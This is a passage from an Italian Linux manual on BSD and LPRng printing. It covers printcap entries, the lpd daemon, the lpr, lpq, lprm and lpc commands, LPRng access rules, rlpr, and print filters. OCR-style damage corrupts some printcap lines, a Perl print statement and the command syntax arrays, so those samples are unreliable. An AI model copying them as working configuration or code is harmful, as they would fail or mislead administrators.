Indica il percorso della directory da utilizzare per la gestione di questa coda. In linea di principio, dovrebbe essere possibile usare una sola directory per più code di stampa, al contrario di quanto si vede nell'esempio introduttivo.

 $s<sup>f</sup>$ 

È un campo booleano che, se presente, elimina l'avanzamento della carta alla fine di ogni processo di stampa.

sh

È un campo booleano che, se presente, elimina l'emissione dell'informazione sul cliente che ha richiesto la stampa, nella pagina di intestazione (ovvero di separazione) tra un processo di stampa e il successivo. Se viene usato in combinazione con '**sf**', viene eliminata completamente la pagina di separazione.

#### Esempi

Di seguito vengono descritte alcune porzioni dell'esempio introduttivo.

bare:\

```
:sd=/var/spool/lpd/bare:\
: m\times#0:
:\sh:\setminus:lp=/dev/lp0:
```
La voce '**bare**' indica semplicemente le informazioni seguenti:

- la directory usata per la coda di stampa è '/var/spool/lpd/bare/', tenendo conto che la scelta del nome finale '.../bare/' non è obbligatoria, ma è solo conveniente all'amministratore del sistema;
- l'indicazione della dimensione massima del file è azzerata, stando a significare che non vengono posti dei limiti;
- la pagina di intestazione non viene generata;
- il file di dispositivo corrispondente alla porta della stampante è '/dev/lp0'.

La cosa importante da notare in questo tipo di definizione è che non è stato indicato un filtro per i dati. Ciò significa che i dati da inviare alla stampante non subiscono trasformazioni; infatti, il nome '**bare**' è stato scelto opportunamente.

```
lp|laserjet|HP Laserjet:\
         :sd=/var/spool/lpd/lp:\
         :mx#0:\`:\sh:\setminus:lp= /dev/lp0:\:if=/var/spool/lpd/lp/filtro:
```
Questo record del file '/etc/printcap' è più complesso. Per prima cosa si nota che è possibile fare riferimento a questo utilizzando tre nomi possibili: '**lp**', '**laserjet**' o '**HP Laserjet**'. A parte questo, si nota l'inserimento di un filtro di ingresso. Il file '/var/spool/lpd/lp/filtro' potrebbe essere sia un programma che uno script che esegue un qualche tipo di trasformazione sui dati ricevuti.

net:\

```
:sd=/var/spool/lpd/net:\
:mx#0:\`:\sh:\setminus:rm=weizen.mehl.dg:\
:rp = lp: \n:if=/var/spool/lpd/net/filtro:
```
Questo esempio rappresenta un record del file '/etc/printcap' che dichiara l'utilizzo di una stampante remota. La differenza sta quindi nel fatto che il campo '**lp**' è assente e al suo posto si utilizzano

'**rm**' e '**rp**' per indicare rispettivamente il nome dell'elaboratore remoto ('**weizen.mehl.dg**') e il nome della coda presso l'elaboratore remoto.

Quando si utilizza una stampante remota, nel caso in cui i dati da stampare richiedano un'elaborazione attraverso un filtro, occorre decidere se tale elaborazione debba avvenire prima dell'invio, o alla destinazione. In questo caso, viene indicato un filtro attraverso il campo '**if**': probabilmente, la coda corrispondente al nome '**lp**' dell'elaboratore remoto non ha un filtro adatto.

## 71.3.2 Servizio di stampa

Il servizio di stampa nel sistema derivato da BSD è gestito dal demone '**lpd**'. Questo si occupa principalmente di scandire le code e di mettere in stampa ciò che vi dovesse trovare. È anche in grado di ricevere richieste di stampa attraverso la rete, e in tal caso si occupa di metterle in coda; infine, è anche capace di inviare una richiesta di stampa a un nodo remoto.

In condizioni normali, '**lpd**' non richiede argomenti nella riga di comando, e comunque, la sintassi degli argomenti di '**lpd**' è molto diversa da un sistema all'altro.

Ogni sistema di stampa utilizza le proprie tecniche di autorizzazione per concedere l'accesso al servizio di stampa. In generale, un sistema di stampa installato attraverso i pacchetti della propria distribuzione GNU/Linux dovrebbe consentire la stampa quando questa è richiesta a partire dallo stesso elaboratore locale; mentre per consentire l'accesso dall'esterno, occorre predisporre altri file di configurazione che non sono standard.

Di solito, il servizio di stampa viene avviato e arrestato attraverso uno script della procedura di inizializzazione del sistema, che potrebbe assomigliare all'esempio seguente:

```
#!/bin/sh
test -f /usr/sbin/lpd || exit 0
case "$1" in
 start)
        echo -n "Avvio del servizio di stampa: "
        /usr/sbin/lpd
        echo
        ;;
 stop)
        echo -n "Disattivazione del servizio di stampa: "
        killall lpd
        echo
        ;;
 *)
        echo "Utilizzo: lpd {start|stop}"
        exit 1
esac
```
Dal momento che la stampa è controllata da un demone, quando si modifica il file di configurazione '/etc/ printcap', bisogna fare in modo che '**lpd**' lo rilegga. Questo lo si può ottenere arrestando e riavviando il servizio, oppure inviando al processo del demone un segnale di aggancio ('**SIGHUP**'):

kill -HUP *pid\_di\_lpd*

## 71.3.3 Stampante predefinita

Il file '/etc/printcap' permette di definire le code di stampa, comprese quelle che fanno riferimento a servizi remoti. Tra queste code, è necessario stabilire quale sia quella predefinita, ovvero quella che deve essere presa in considerazione quando non vi si fa riferimento in modo preciso.

La coda predefinita (ovvero la stampante predefinita) corrisponde per tradizione al nome '**lp**', ma questa definizione può essere alterata utilizzando la variabile di ambiente '**PRINTER**'. Se esiste, definisce il nome della stampante predefinita, altrimenti resta '**lp**'.

È importante tenere presente che la politica del proprio sistema di stampa potrebbe essere anche differente; per esempio, in mancanza di indicazioni la coda predefinita potrebbe essere quella corrispondente alla prima dichiarazione del genere nel file '/etc/printcap'. A questo proposito, è bene che la definizione della coda tradizionale '**lp**', sia sempre la prima.

## 71.3.4 Clienti di stampa

Il cliente del sistema di stampa è un programma in grado di accodare una stampa. In generale, nei sistemi di stampa derivati da quello di BSD, si utilizza il programma '**lpr**', e in alcuni casi il programma '**lp**':

$$
\begin{array}{c}\n \text{1pr} \quad \text{[opzioni]} \quad \text{[file...]} \\
 \text{1p} \quad \text{[opzioni]} \quad \text{[file...]} \n \end{array}
$$

In condizioni normali, questi programmi sono in grado di mettere in stampa i file indicati alla fine della riga di comando, oppure, in loro mancanza, utilizzano per questo lo standard input. Sono molto poche le opzioni standard di questi programmi, e in generale, la cosa più importante è la definizione della coda di stampa a cui si vuole inviare il file:

$$
\begin{array}{cc}\n \text{1pr} & -\text{P} \quad \text{coda} \quad \text{[file...]} \\
 \text{1p} & -\text{m} \quad \text{coda} \quad \text{[file...]} \n \end{array}
$$

Lo schema sintattico semplificato mostra esattamente questa possibilità, sia per '**lpr**' che per '**lp**'. Si osservi in particolare che nel caso di '**lpr**', la tradizione prevede anche che il nome della coda possa essere attaccato alla lettera dell'opzione.

#### Alcune opzioni di lpr

-P*coda* | -P *coda*

Permette di specificare una coda di stampa particolare, tra quelle previste all'interno di '/etc/ printcap'. Se non viene utilizzata questa opzione, si fa riferimento alla stampante predefinita (che di solito è '**lp**').

-m

Al termine della stampa, invia un messaggio attraverso '**mail**' all'utente che ha avviato il programma. -#*n\_copie*

Permette di specificare il numero di copie che si vuole siano stampate. Il numero di copie è indicato da un numero che segue il simbolo '**#**'.

#### Alcune opzioni di lp

-d *coda*

Permette di specificare una coda di stampa particolare, tra quelle previste all'interno di '/etc/ printcap'. Se non viene utilizzata questa opzione, si fa riferimento alla stampante predefinita (che di solito è '**lp**').

-m

Al termine della stampa, invia un messaggio attraverso '**mail**' all'utente che ha avviato il programma.

-n *n\_copie*

Permette di specificare il numero di copie che si vuole siano stampate.

#### Esempi

\$ **lpr lettera**

oppure

\$ **lp lettera**

Accoda la stampa del file 'lettera' utilizzando la coda predefinita.

\$ **lpr -P laser lettera**

oppure

\$ **lp -d laser lettera**

Accoda la stampa del file 'lettera' utilizzando la coda identificata con il nome '**laser**' all'interno del file '/etc/printcap'.

\$ **lpr -Plaser lettera**

Esattamente come nell'esempio precedente.

\$ **ls -l | lpr**

oppure

\$ **ls -l | lp**

Accoda la stampa dell'elenco della directory corrente. In pratica, viene accodato quanto proveniente dallo standard input che proviene dal comando '**ls -l**'.

## 71.3.5 Esame delle code di stampa

Per conoscere la situazione delle code di stampa si utilizza il comando '**lpq**':

```
lpq [opzioni] [numero_processo_di_stampa...] [utente...]
```
'**lpq**' esamina le code di stampa e restituisce lo stato di una o di tutte le stampe accodate dall'utente specificato. Se '**lpq**' viene eseguito senza alcun argomento, restituisce lo stato di tutte le stampe accodate.

Alcune opzioni

-P *coda*

Permette di specificare una coda particolare. Se non viene specificato, si fa riferimento a quella predefinita.

 $-1$ 

Restituisce maggiori informazioni su ogni processo di stampa.

## 71.3.6 Rimozione dei processi di stampa dalle code

I processi di stampa che risultano ancora visibili nelle code, possono essere rimossi dall'utente che li ha generati, o dall'utente '**root**'.

```
lprm [opzioni] [utente...]
```
Permette di rimuovere uno o più processi di stampa accodati precedentemente. Il nome dell'utente può essere specificato solo se il comando viene utilizzato dall'utente '**root**', nel senso che solo lui può interrompere la stampa di altri utenti. Se non viene specificato il nome dell'utente, si intende che si tratti dello stesso che ha eseguito '**lprm**'. Se non vengono specificati argomenti, l'esecuzione del comando '**lprm**' implica l'eliminazione della stampa in corso per l'utente che lo ha richiesto. Naturalmente, ciò vale solo se l'utente in questione ha, in quel momento, una stampa in esecuzione.

Se l'utente '**root**' utilizza '**lprm**'senza specificare un utente a cui fare riferimento, ottiene l'eliminazione di tutti i processi di stampa nelle code, attivi o meno che siano.

Alcune opzioni

-P *coda*

Permette di specificare una coda particolare. Se non viene specificata, si fa riferimento alla coda predefinita.

*numero\_processo\_di\_stampa*...

Se tra gli argomenti vengono indicati uno o più numeri, questi si intendono riferiti ai processi di stampa che si vogliono eliminare.

### 71.3.7 Controllo del sistema di stampa

L'utente '**root**' controlla il sistema di stampa, ovvero il funzionamento dei vari demoni '**lpd**', attraverso il programma '**lpc**':

#### Stampa 719 - 2001 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00

### lpc [*comando* [*argomento*...]]

Le possibilità effettive di '**lpc**' dipendono dalle caratteristiche del sistema di stampa. In generale, per ogni coda di stampa configurata all'interno di '/etc/printcap', '**lpc**' può eseguire le azioni seguenti:

- disabilitare o abilitare una stampante;
- disabilitare o abilitare una coda di stampa;
- modificare l'ordine dei processi di stampa in coda;
- visualizzare lo stato delle stampanti, delle code relative e dei demoni che se ne occupano.

Se '**lpc**' viene avviato senza argomenti, si attiva la modalità di comando evidenziata dalla presenza dell'invito '**lpc>**'. Se invece vengono forniti degli argomenti, il primo di questi viene interpretato come un comando, mentre i restanti come parametri del comando. È possibile inviare a '**lpc**', attraverso lo standard input, un file contenente una serie di comandi.

'**lpc**' può essere eseguito anche da un utente comune, ma in tal caso potranno essere eseguite solo alcune funzioni.

#### Comandi a disposizione di tutti gli utenti

? [*comando*...] | help [*comando*...]

Visualizza una descrizione sintetica dei comandi elencati, oppure, se non ne viene indicato alcuno, l'elenco di tutti i comandi a disposizione.

exit | quit

Termina l'esecuzione di '**lpc**'.

status  $\{$ all  $|$  *coda* $\}$ 

Visualizza lo stato della coda di stampa locale indicata, oppure di tutte, se si utilizza la parola chiave '**all**'.

Comandi a disposizione dell'utente '**root**'

abort  $\{$ all  $|$  *coda* $\}$ 

Termina l'esecuzione del demone attivo che si occupa della stampa nell'elaboratore locale, e quindi disabilita la stampa, prevenendo l'avvio di altri demoni da parte di '**lpr**'. Quando verrà riavviata la stampa, verrà ripreso il processo di stampa che era attivo nel momento dell'interruzione.

```
enable {all | coda}
disable {all | coda}
```
Abilita o disabilita l'uso della coda specificata, consentendo o impedendo la generazione di nuovi processi di stampa.

up {all | *coda*}

down {all | *coda*} *messaggio*

Abilita o disabilita l'uso della coda indicata, consentendo o bloccando la stampa dei processi di stampa esistenti.

start {all | *coda*} stop  $\{$ all  $|$  *coda* $\}$ 

Abilita o arresta il demone che gestisce la coda. Nel caso di arresto, questo avviene al termine del processo di stampa eventualmente in esecuzione. Tuttavia, gli utenti possono continuare ad accodare stampe.

Il comando '**start**' può essere utile anche per riavviare un demone che per qualche ragione ha cessato di funzionare in modo inatteso.

```
topq coda [numero_processo_di_stampa...]
```
Cambia l'ordine di esecuzione dei processi di stampa ponendo quelli indicati in precedenza rispetto agli altri.

## 71.3.8 Particolarità del sistema BSD vero e proprio

Il sistema di stampa BSD prevede l'uso dei file '/etc/hosts.equiv' e '/etc/hosts.lpd'. Questi servono a elencare i nomi degli elaboratori remoti cui è consentito collegarsi per ottenere l'accesso al sistema di stampa locale. Per la precisione, è il file '/etc/hosts.lpd' che dovrebbe essere utilizzato per questo tipo di autorizzazione; tuttavia, dal momento che l'elenco contenuto in '/etc/hosts.equiv' serve già per consentire l'accesso attraverso programmi come '**rsh**' (99.3.2), è ragionevole che anche a questi sia concesso di accedere al servizio di stampa.

È importante ribadire che con questo sistema di stampa, se non si predispone correttamente il file '/etc/ hosts.lpd', oppure il file '/etc/hosts.equiv', o entrambi, non si ottiene l'accesso da clienti remoti.

Con il sistema di stampa BSD non è possibile accedere a stampanti remote se non è stata prevista una coda locale corrispondente nel file di configurazione '/etc/printcap' (con l'uso dei campi '**rm**' e '**rp**'). Per questo esistono anche dei programmi di servizio specifici che instaurano una connessione con il sistema remoto di stampa in modo autonomo. Si tratta di '**rlpr**' e '**rlpq**', che vengono descritti più avanti.

## 71.3.9 Particolarità di LPRng

Il sistema di stampa LPRng<sup>1</sup> è molto più evoluto rispetto a quello della tradizione BSD, anche se di solito viene utilizzato in modo abbastanza conforme a quello; tuttavia consentirebbe di accedere a delle estensioni molto sofisticate, soprattutto per ciò che riguarda la stampa remota.

LPRng fa uso di '/etc/printcap' e di altri file di configurazione; precisamente si tratta di '/etc/ lpd.conf' e di '/etc/lpd.perms'. Per quanto riguarda '/etc/printcap', c'è da osservare che i record di definizione delle code, possono essere continuati su più righe, anche senza utilizzare il simbolo di continuazione ('**\**'). Se il pacchetto utilizzato per installare LPRng è stato predisposto correttamente, non dovrebbe essere necessario indicare alcunché nel file di configurazione '/etc/lpd.conf', che di solito viene fornito commentato completamente, con gli esempi delle varie direttive che vi potrebbero apparire. Infine, il file '/etc/lpd.perms' serve a definire i permessi di accesso al servizio. Di solito, questo file viene fornito già predisposto per l'utilizzo locale normale; se si vuole concedere l'accesso da parte di clienti remoti è indispensabile modificare questo file, allo scopo di attivare i permessi necessari. Con questo, si può intendere che LPRng non considera i file '/etc/hosts.equiv' e '/etc/hosts.lpd'.

# concede all'utente root sul servente di controllare i processi di stampa ACCEPT SERVICE=C SERVER REMOTEUSER=root

# concede a chiunque di ottenere lo stato dei processi di stampa ACCEPT SERVICE=S

# rifiuta le richieste di stampa dai nodi remoti REJECT SERVICE=XRPQ NOT SERVER

# rifiuta tutto il resto REJECT SERVICE=CSU

# concede agli utenti che accedono dai nodi originari, # di eliminare i propri processi di stampa ACCEPT SERVICE=M SAMEHOST SAMEUSER

# concede all'utente root sul servente di eliminare i processi di stampa ACCEPT SERVICE=M SERVER REMOTEUSER=root REJECT SERVICE=M

# tutte le altre operazioni sono concesse DEFAULT ACCEPT

L'esempio rappresenta un file '/etc/lpd.perms' tipico, dove in particolare sono esclusi gli accessi da parte di clienti remoti. Per fare in modo di consentire l'accesso sommario da parte di una sottorete, si può modificare la direttiva

REJECT SERVICE=XRPQ NOT SERVER

in:

REJECT SERVICE=XRPQ NOT SERVER NOT REMOTEIP=192.168.0.0/255.255.0.0

<sup>1</sup>**LPRng** Artistic
### Stampa 721

In questo modo, secondo l'esempio, si concede a tutta la sottorete 192.168.\* di accedere.

Un vantaggio importante nell'uso di LPRng sta nella possibilità di accedere direttamente a servizi di stampa remoti, senza dover passare per una coda locale configurata nel file '/etc/printcap'. Tutto è molto semplice: nelle situazioni in cui è consentito indicare il nome di una coda di stampa, si può usare la notazione seguente per accedere direttamente al servizio remoto corrispondente:

### *coda*@*host*

L'esempio seguente invia alla stampa, presso la coda '**lp**' del nodo '**roggen.brot.dg**', il file 'lettera'.

### \$ **lpr -P lp@roggen.brot.dg lettera**

Infine, è bene tenere presente che è possibile verificare la correttezza della configurazione attraverso il programma di servizio '**checkpc**':

### checkpc [*opzioni*] [*file\_printcap*]

Di solito si utilizza '**checkpc**'senza argomenti di alcun tipo, allo scopo di controllare il file '/etc/printcap' (ovvero quello predefinito), gli altri file di configurazione, e le directory delle code. Il controllo riguarda sia la configurazione che i permessi dei file. È molto importante l'opzione '**-f**', con la quale si richiede a '**checkpc**' di provvedere da solo a sistemare ciò che è possibile. Naturalmente, l'uso di '**checkpc**' con l'opzione '**-f**' è riservato all'utente '**root**'.

Prima di utilizzare '**checkpc**' è opportuno concludere il funzionamento di tutti i demoni '**lpd**' che fossero eventualmente in funzione.

### # **checkpc -f**

A titolo di esempio viene mostrato quello che potrebbe essere generato da questo comando:

```
Checking permission file '/etc/lpd.perms:/usr/etc/lpd.perms'
Freeing Perms
Done Perms
LPD lockfile '/var/spool/lpd/lpd.lock.tizio.printer'
 Checking directory: '/var/spool/lpd'
  checking file '/var/spool/lpd/lpd.lock.tizio.printer'
Truncating LPD log file '/var/spool/lpd/lpd.log.tizio'
Checking /var/spool/lpd/lpd.log.tizio file '/var/spool/lpd/lpd.log.tizio'
checkpc: Warning - cannot open '/var/spool/lpd/lpd.log.tizio'
lp: Checking printer 'lp'
lp: Checking directory: '/var/spool/lpd/lp'
lp: checking file '/var/spool/lpd/lp/control.lp'
lp: checking file '/var/spool/lpd/lp/status.lp'
lp: checking file '/var/spool/lpd/lp/status'
lp: checking file '/var/log/lp-errs'
lp: checking file '/var/log/lp-acct'
lp: Checking log file '/var/log/lp-errs'
lp: 'log' file 0 bytes long: no truncation
lp: Checking accounting file '/var/log/lp-acct'
lp: 'accounting' file 2316 bytes long: no truncation
lp: Checking filter status file '/var/spool/lpd/lp/status'
lp: 'filter status' file 0 bytes long: no truncation
```
# 71.4 Accessori per la stampa remota

Alcuni programmi estranei al pacchetto normale del sistema di stampa BSD tradizionale, possono essere molto utili per stampare utilizzando servizi remoti, senza passare per la configurazione del file '/etc/ printcap' locale. Tuttavia, è il caso di ricordare che non c'è bisogno di questi programmi nel caso si disponga già di un sistema di stampa LPRng, in cui i programmi clienti normali sono in grado di fare questo da soli.

71.4.1 # rlpr

### rlpr [*opzioni*] [*file\_da\_stampare*...]

'**rlpr**' è inteso come un sostituto di '**lpr**' per facilitare la stampa attraverso un servizio remoto. Per raggiungere questo risultato, '**rlpr**' contatta direttamente il servizio di stampa presso l'elaboratore remoto, dove presumibilmente dovrebbe esserci il demone '**lpd**' in ascolto. A parte la necessità di predisporre opportunamente il servizio remoto, nel senso che lì deve essere stato configurato il file '/etc/hosts.lpd' in modo da consentire l'accesso per la stampa, all'interno del cliente non è più necessario predisporre un record nel file '/etc/printcap'.

Per compiere il suo lavoro, '**rlpr**' deve contattare il servizio remoto utilizzando una porta privilegiata, e per arrivare a questo deve essere avviato a sua volta con i privilegi dell'utente '**root**'. Per questo, '**rlpr**' viene installato normalmente appartenente all'utente '**root**' con il bit SUID attivo (in breve, SUID-root). '**rlpr**' potrebbe funzionare anche diversamente, attraverso un servizio di intermediazione offerto da '**rlprd**'; eventualmente si può consultare per questo la documentazione originale: *rlpr*(1).

### Alcune opzioni

'**rlpr**' è compatibile con la maggior parte delle opzioni riconosciute da '**lpr**'. Qui vengono annotate solo alcune opzioni particolari.

-H *host* | --printhost=*host*

Questa opzione definisce l'elaboratore remoto al quale ci si vuole rivolgere per ottenere la stampa. Al posto di utilizzare questa opzione si può sfruttare il nome della coda di stampa per includervi anche l'indicazione del nodo remoto. Si osservi per questo la descrizione dell'opzione '**-P**'.

```
-P coda[@host] | --printer=coda[@host]
```
Seleziona la coda di stampa remota. Se non si utilizza l'opzione '**-H**', si può usare la notazione *coda*@ *host*.

Esempi

### \$ **ls -l | rlpr --printhost=192.168.1.1 --printer=lp**

Invia per la stampa il risultato dell'esecuzione del comando '**ls -l**' utilizzando la coda '**lp**' dell'elaboratore identificato dal numero IP 192.168.1.1.

```
$ ls -l | rlpr --printer=lp@192.168.1.1
```
Esattamente come nell'esempio precedente, con la differenza che l'indirizzo dell'elaboratore remoto è stato incorporato nella definizione della coda.

```
$ rlpr --printer=lp@dinkel.brot.dg lettera.ps
```
Invia per la stampa il file 'lettera.ps' utilizzando la coda di stampa '**lp**' dell'elaboratore identificato dal nome '**dinkel.brot.dg**'.

### 71.4.2 # rlpq

### rlpq [*opzioni*] [*numero\_processo\_di\_stampa*...] [*utente*...]

'**rlpq**' esamina le code di stampa di un elaboratore remoto, senza che ci sia la necessità di avere predisposto al riguardo il file '/etc/printcap'. '**rlpq**' è progettato per essere compatibile con il programma '**lpq**' normale, e fa parte dello stesso pacchetto di '**rlpr**'.

Alcune opzioni

'**rlpq**' è compatibile con la maggior parte delle opzioni riconosciute da '**lpq**'. Qui vengono annotate solo alcune opzioni particolari.

-H *host* | --printhost=*host*

Questa opzione definisce l'elaboratore remoto. Al posto di utilizzare questa opzione si può sfruttare il nome della coda di stampa per includervi anche l'indicazione del nodo remoto. Si osservi per questo la descrizione dell'opzione '**-P**'.

-P *coda*[@*host*] | --printer=*coda*[@*host*]

Seleziona la coda remota che si vuole interrogare. Se non si utilizza l'opzione '**-H**', si può usare la notazione *coda*@*host*.

# 71.5 Stampare attraverso X

Quando si inizia a utilizzare il sistema grafico X, provenendo dall'esperienza MS-Windows, uno dei primi problemi (apparenti) che si incontrano è la stampa: in che modo i programmi accodano le stampe? Semplice: utilizzano un comando per la stampa come se fossero programmi normalissimi senza grafica.

In effetti, la standardizzazione del formato PostScript è molto importante. Praticamente tutti i programmi che devono emettere qualcosa di diverso dal semplice testo ASCII, utilizzano il formato PostScript.

Restano allora solo un paio di problemi:

- determinare la coda di stampa in base alle voci del file '/etc/printcap';
- poter utilizzare un programma diverso da '**lpr**' nei sistemi in cui non si utilizza il sistema di stampa BSD.

Generalmente, i programmi che hanno la necessità di stampare propongono una riga di comando per la stampa, per cui è anche possibile utilizzare un sistema di stampa che dispone di un cliente diverso dal solito programma '**lpr**'.

Alcuni programmi più vecchi richiedono solo l'indicazione della voce del file '/etc/printcap' e quindi pretendono di utilizzare il programma '**lpr**' con l'opzione '**-P**'.



Figura 71.7. Questo è un esempio di un programma che è in grado di stampare solo attraverso '**lpr**'. Se non viene indicato il nome di una coda di stampa, si fa riferimento a '**lp**', o comunque a quella predefinita.



Figura 71.8. Questo è un esempio di un programma normale che permette l'indicazione di una riga di comando completa (o quasi). Non deve essere inserito il nome del file da stampare che di norma viene fornito attraverso lo standard input.

# 71.6 Riferimenti

• L. McLaughlin III, *RFC 1179: Line Printer Daemon Protocol*, 1990 <http://www.cis.ohio-state.edu/htbin/rfc/rfc1179.html>

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

# File e filtri per la stampa

Il sistema che gestisce le code dei processi di stampa e la stampa remota, rappresenta solo una parte della soluzione del problema della stampa. È importante chiarire in che modo devono essere composti i file per la stampa, e come questi vanno gestiti dai filtri di stampa.

# 72.1 File per la stampa

Negli ambienti Unix si utilizzano normalmente due tipi fondamentali di file per la stampa:

- file di testo, o ASCII;
- file PostScript.

Teoricamente, i file di testo sono stampabili con qualunque tipo di stampante, mentre i file PostScript richiedono una stampante PostScript. In pratica, quasi sempre non è possibile stampare un file di testo così com'è, e raramente si dispone di una stampante PostScript.

Negli ambienti Unix i file di testo (o file ASCII) seguono la convenzione dell'interruzione di riga attraverso il codice ASCII <*LF*>. Con il sistema operativo Dos è stato introdotto un codice differente, corrispondente a <*CR*><*LF*>. La maggior parte delle stampanti in circolazione è adatta a quest'ultimo tipo di interruzione di riga, per cui, il solo carattere <*LF*> produce un avanzamento alla riga successiva, senza il ritorno alla prima colonna. Quando si invia un file di testo in stile Unix a una stampante che richiede l'interruzione di riga in stile Dos, si ottiene il noto *effetto scalettatura*. Per esempio, supponendo di voler stampare un file contenente il testo

Uno Due Tre

si ottiene invece quello che segue:

 $_{\text{IInc}}$ Due Tre

Per ovviare a tale inconveniente, prima di inviare un file di testo Unix a una stampante normale, occorre trasformare i codici di interruzione di riga in modo che comprendano sia <*CR*> che <*LF*>.

Il programma che tipicamente è in grado di eseguire questa conversione è '**unix2dos**'. Di questo ne esistono diverse edizioni, tutte incompatibili tra loro, accomunate solo dallo scopo. Qui si fa riferimento a un programma filtro, ovvero a uno '**unix2dos**' che riceve il file da convertire dallo standard input e che restituisce il risultato attraverso lo standard output (è importante sottolineare questo fatto perché esistono delle versioni che non si comportano così). I filtri di stampa sono descritti più avanti in questo capitolo, per il momento dovrebbe bastare sapere che si può utilizzare il programma '**unix2dos**' (o un altro programma simile) prima di inviare il file al programma '**lpr**', come si vede nell'esempio seguente:

```
$ cat esempio.txt | unix2dos | lpr
```
Come accennato, il programma '**unix2dos**' non è standard e a volte si può incontrare una versione che non funziona esattamente come negli esempi indicati qui. Eventualmente, se la propria distribuzione GNU/Linux dispone di questo programma di servizio, conviene consultare la sua documentazione: *unix2dos*(1).

In alternativa al programma '**unix2dos**' si può scrivere uno script Perl molto semplice e intuitivo, anche per chi non conosce tale linguaggio (che viene descritto a partire dal capitolo 170).

```
#!/usr/bin/perl
#======================================================================
# filtro-crlf.pl < <file-input> > <file-output>
#======================================================================
```
#### File e filtri per la stampa 725

```
$riga = "";while($riga = <STDIN>) {
    #------------------------------------------------------------------
    # Elimina il codice di interruzione di riga finale,
    # indipendentemente dal fatto che possa essere costituito da <LF>
    # o anche da <CR><LF>.
    #------------------------------------------------------------------
    chomp $riga;
    #------------------------------------------------------------------
    # Emette la riga con l'aggiunta di <CR> e <LF>.
    #------------------------------------------------------------------
    print "\frac{\gamma}{\gamma};
};
#======================================================================
```
Il sistema PostScript ha introdotto una sorta di rivoluzione nel modo di stampare: attraverso un linguaggio standardizzato ha reso la stampa indipendente dal tipo particolare di stampante utilizzato. L'unico inconveniente delle stampanti PostScript era, ed è, il prezzo.

Fortunatamente, negli ambienti Unix è disponibile il programma Ghostscript in grado di trasformare un file PostScript in diversi formati, ognuno compatibile con un tipo diverso di stampante.

Nella maggior parte dei casi, quando cioè non si dispone di una stampante PostScript, si devono convertire i file PostScript in un formato accettabile dalla propria stampante. L'uso dei filtri di stampa permette di automatizzare questa operazione. Nel capitolo 73 viene descritto con maggiore dettaglio in che modo questi file PostScript possono essere gestiti.

# 72.2 Filtri di stampa

Attraverso il file '/etc/printcap', per ogni singolo record di descrizione di una coda, è possibile definire un gran numero di filtri di stampa, ognuno con uno scopo particolare. Di fatto, è preferibile limitarsi a utilizzarne uno solo, e precisamente quello del campo '**if**', o *Input Filter*. Il programma o lo script indicato nel campo '**if**' riceve alcuni argomenti:

### *filtro\_if* [*opzioni*]

In particolare:

• '**-c**'

viene passato solo quando il programma '**lpr**' riceve l'opzione '**-l**', e dovrebbe servire al programma filtro per sapere che non deve applicare alcuna trasformazione;

• '**-w***larghezza*'

rappresenta la larghezza del foglio in caratteri, ammesso che ciò possa avere significato;

• '**-l***lunghezza*'

rappresenta la lunghezza del foglio in righe, ammesso che ciò possa avere significato;

• '**-i***rientro*'

rappresenta il rientro sinistro in caratteri, ammesso che ciò possa avere significato;

• '**-n** *utente*'

rappresenta il nome dell'utente che ha avviato la stampa;

• '**-h** *host*'

rappresenta l'elaboratore dal quale parte la richiesta di stampa;

A meno di non studiare in modo approfondito l'uso del sistema di stampa di cui si dispone, la maggior parte di questi argomenti sono inutilizzabili. È molto più facile costruire un file di configurazione aggiuntivo, da fare leggere al filtro ogni volta che viene avviato, piuttosto che pretendere di fare tutto attraverso l'interpretazione degli argomenti ottenuti automaticamente. In ogni caso, si può contare su due argomenti, eventualmente utilizzabili per produrre intestazioni, o per produrre un registro (un *log*): il nome dell'utente e il nome dell'elaboratore.

### 72.2.1 Filtro diagnostico

Gli argomenti forniti al filtro di stampa potrebbero essere diversi da quanto dichiarato dalla documentazione, e comunque vale la pena di verificare cosa succede costruendo la prima volta un filtro diagnostico simile allo script seguente:

```
#!/bin/bash
pwd > /tmp/test-stampa
echo $1 >> /tmp/test-stampa
echo $2 >> /tmp/test-stampa
echo $3 >> /tmp/test-stampa
echo $4 >> /tmp/test-stampa
echo $5 >> /tmp/test-stampa
echo $6 >> /tmp/test-stampa
echo $7 >> /tmp/test-stampa
echo $8 >> /tmp/test-stampa
echo $9 >> /tmp/test-stampa
echo ${10} >> /tmp/test-stampa
echo ${11} >> /tmp/test-stampa
echo ${12} >> /tmp/test-stampa
echo ${13} >> /tmp/test-stampa
echo ${14} >> /tmp/test-stampa
echo ${15} >> /tmp/test-stampa
echo ${16} >> /tmp/test-stampa
echo ${17} >> /tmp/test-stampa
echo ${18} >> /tmp/test-stampa
echo ${19} >> /tmp/test-stampa
echo ${20} >> /tmp/test-stampa
```
Come si può vedere, viene creato il file '/tmp/test-stampa' con l'indicazione della directory corrente ('**pwd**') e quindi l'elenco dei contenuti dei vari parametri, ovvero l'elenco degli argomenti ricevuti. La voce (il record) di '/etc/printcap' che utilizza questo filtro potrebbe essere composta nel modo seguente ('/ var/spool/lpd/prova/filtro-prova' è il nome dello script visto sopra).

prova:\

```
:sd=/var/spool/lpd/prova:\
: mx#0: \
